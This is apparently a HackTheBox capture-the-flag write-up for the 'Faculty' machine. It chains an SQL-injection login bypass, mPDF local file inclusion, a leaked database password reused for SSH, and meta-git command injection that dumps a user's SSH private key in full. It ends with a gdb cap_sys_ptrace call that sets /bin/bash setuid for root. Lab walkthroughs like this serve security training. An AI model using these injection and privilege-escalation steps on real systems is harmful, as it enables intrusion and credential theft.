Faculty machine on HackTheBox, submitted by gbyolo. The machine start from a web server running nginx, eventually leading to a login panel that can be bypassed with SQL injection, then we find a PDF generator that we can inject html into. Wich lead us to LFI, where we can find ssh credentials, after that we can do user pivoting by abusing meta-git to read another user's ssh directory, and finally abuse cap_sys_ptrace to spawn a suid shell.
Reconnaissance
Port-Scan
Let's start with a basic port scan
# Nmap 7.92 scan initiated Mon Sep 19 14:06:49 2022 as: nmap -p22,80 -sCV -vvv -n -Pn -oN targeted 10.10.11.169
Nmap scan report for 10.10.11.169
Host is up, received user-set (0.25s latency).
Scanned at 2022-10-25 14:06:50 EDT for 26s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e9:41:8c:e5:54:4d:6f:14:98:76:16:e7:29:2d:02:16 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzpbkoBfa0UKxT+Giw4wE1jz82gGRpuANEdRt+D6gp6hDmrcaODUiU/N+4nX08jcFBk103cLwU8VisxyRu3wHMTHXaYx2WMZXPtb8clv3Hrt+q2m4eL+DBJMkHO10qCx1IwfYcNyJA3CNCj88X8RgWIREalYWyNHeQFzAHZx4SSrCP9aW5QKqAYVAAS4Za0pts4HVYlfuOrxFgO/Z3FL3xynYeyLrFM+iEx0cMl9rIYWG8NzqVnBe180u+7d/y/kcsZU6MkBMmqWQlGA6o4srVx73AqbUDChkv8glvq0ZbD1JYmACuMCdn/GFI8lRlKaw1BaYeuP0l6qgbb65ghdECYEXC3iycPkR77D6gMbIbg4F9wvzD9AF//aCR+6t8F29DyP/mh1J8a+yiUHY2HJJaDvB5vQLg5Y++9yNEDmxlGFQTdJm/n7YhP2Qj+lkfgsERAO9pfIWGCCWaXl6fddUG4gp1bHLZkek+exgsimU7hApGFrJCtYPkf78xC3pvxx0=
| 256 43:75:10:3e:cb:78:e9:52:0e:eb:cf:7f:fd:f6:6d:3d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDH8WAd+YlbEo4Fpz3+UaOYyCJGFa/E29JORgMAIOXVlGUpvMgQqiaqDMXtbt/G03rGEI9h8dpFAmswN1LJ8uig=
| 256 c1:1c:af:76:2b:56:e8:b3:b8:8a:e9:69:73:7b:e6:f5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINSCwKublVScg9d/3Tc/NAh0n9XH5lE9SBfl2dl+v6F+
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://faculty.htb
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 19 14:07:16 2022 -- 1 IP address (1 host up) scanned in 26.58 seconds
Web Enumeration
After doing some enumeration with whatweb, we can see a redirect, let's take a look at the login
❯ whatweb http://faculty.htb
http://faculty.htb [302 Found] Bootstrap, Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.169], JQuery, RedirectLocation[login.php], Script[text/javascript], Title[School Faculty Scheduling System], nginx[1.18.0]
http://faculty.htb/login.php [200 OK] Bootstrap, Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.169], JQuery, Script[text/javascript], Title[School Faculty Scheduling System], nginx[1.18.0]
After taking a look at the source, we can't find anything, we'll enumerate some directories and then play around with the login and see if it's vulnerable to sql injection

Directory Enumeration
And we got an admin directory, we can see what's in there but first let's get in
❯ gobuster dir -u faculty.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://faculty.htb
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/10/25 15:03:00 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 178] [--> http://faculty.htb/admin/]
===============================================================
2022/10/25 15:07:23 Finished
===============================================================
Foothold
SQL Injection
Apparently it's vulnerable to sqli, and also exfiltrates the path from admin_class.php, let's keep it and try to bypass it

Bypassing Login Panel
With a basic injection we are in, now let's go to the admin directory

Accessing the Admin Directory
It's the scheduling system, it has some sections, and each one has a table, apparently the data it's brought from the database, but also we can see a pdf generator that looks juicy we can play with it and then enumerate the db
PDF Generator Exploitation
Once we click on it, it generates a pdf with the tables content, we can also see in the url that it uses mpdf to render it, let's pass it through burp to see how it's parsed

Decoding and Understanding Payload
Once we intercept the request we see the data, but it's encoded

We can decode the data from base64, and URL decode it twice. Once decoded, we can see they are html control tags for mpdf

Exploiting Local File Inclusion
Searching for some mpdf vuln, we found a Local File Inclusion, by taking a look at the exploit or just the mpdf docs, we can create our payload and encode it in the right format to list the /etc/passwd
❯ searchsploit mpdf
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------- ---------------------------------
dompdf 0.6.0 - 'dompdf.php?read' Arbitrary File Read | php/webapps/33004.txt
dompdf 0.6.0 beta1 - Remote File Inclusion | php/webapps/14851.txt
mPDF 5.3 - File Disclosure | php/webapps/18248.pl
mPDF 7.0 - Local File Inclusion | php/webapps/50995.py
SlimPDF Reader - Denial of Service (PoC) | windows/dos/17274.txt
Slimpdf Reader 1.0 - Memory Corruption | windows/dos/19391.py
TYPO3 Extension ke DomPDF - Remote Code Execution | php/webapps/35443.txt
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Enumerating Users via LFI
So, we gonna generate a pdf and intercept the request, so we can place our payload

And we got it, let's download the attcahed file
We got three users, let's try the same with the admin_class.php leaked before
❯ cat passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
gbyolo:x:1000:1000:gbyolo:/home/gbyolo:/bin/bash
developer:x:1001:1002:,,,:/home/developer:/bin/bash
Getting creds from config files
Once we download the file, we can see how the data is managed on the web, additionally we see another file, we have to repeat the process with this new file
❯ cat admin_class.php | head -n10
<?php
session_start();
ini_set('display_errors', 1);
Class Action {
private $db;
public function __construct() {
ob_start();
include 'db_connect.php';
And we found something that looks like a cred, let's test it via SSH with the users we found earlier.
❯ cat db_connect.php
<?php
$conn= new mysqli('localhost','sched','Co.met06aci.dly53ro.per','scheduling_db')or die("Could not connect to mysql".mysqli_error($con));
Gbyolo Initial Access (SSH)
It works with gbyolo, we're in, but there's no flag, we should probably get access to the developer account
❯ ssh gbyolo@faculty.htb
gbyolo@faculty.htb's password: Co.met06aci.dly53ro.per
You have mail.
gbyolo@faculty:~$
User pivoting via Meta-Git
After playing around for a while, we discovered that we can run meta-git with sudoers privileges. Looking for something interesting to play with, we found a RCE POC. We could try to get a rev shell, but we'll just try to read the developer's .ssh and get some persistence
gbyolo@faculty:~$ sudo -l
[sudo] password for gbyolo: Co.met06aci.dly53ro.per
Matching Defaults entries for gbyolo on faculty:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User gbyolo may run the following commands on faculty:
(developer) /usr/local/bin/meta-git
gbyolo@faculty:~$
It worked, now let's log in as developer
gbyolo@faculty:~$ cd /tmp
gbyolo@faculty:/tmp$ sudo -u developer meta-git clone 'RCE | cat ~/.ssh/id_rsa'
meta git cloning into 'RCE | cat ~/.ssh/id_rsa' at id_rsa
id_rsa:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Developer Access (SSH)
We get the first flag now let's find a way to escalate privileges, after some digging with linpeas we find a CVE-2022-2588 it will create a new user with root privileges but i won't take that path, also linpeas found out that gdb has cap_sys_ptrace which will allow us to attach some process and trace its system calls, so we can easily inject code to get a suid shell, let's try it
❯ ssh -i id_rsa developer@faculty.htb
developer@faculty:~$ cat user.txt
8fe3a0f93eae871028137d36bdf55b29
developer@faculty:~$
Privilege Escalation
Abusing cap_sys_ptrace
We take a process running as root, and attach it to gdb, and now we should have a privileged shell, we just have to call it
developer@faculty:~$ gdb -p 699
Attaching to process 699
(gdb)
(gdb) call (void)system("chmod u+s /bin/bash")
[Detaching after vfork from child process 18818]
(gdb) quit
A debugging session is active.
Inferior 1 [process 699] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/python3.8, process 699
[Inferior 1 (process 699) detached]
That's it, we own it.
developer@faculty:~$ bash -p
bash-5.0# id
uid=1001(developer) gid=1002(developer) euid=0(root) groups=1002(developer),1001(debug),1003(faculty)
bash-5.0# cat /root/root.txt
0964bbb20377b4e3b6f1b320e181f3be
bash-5.0# exit
exit
developer@faculty:~$ exit
logout
Connection to faculty.htb closed.
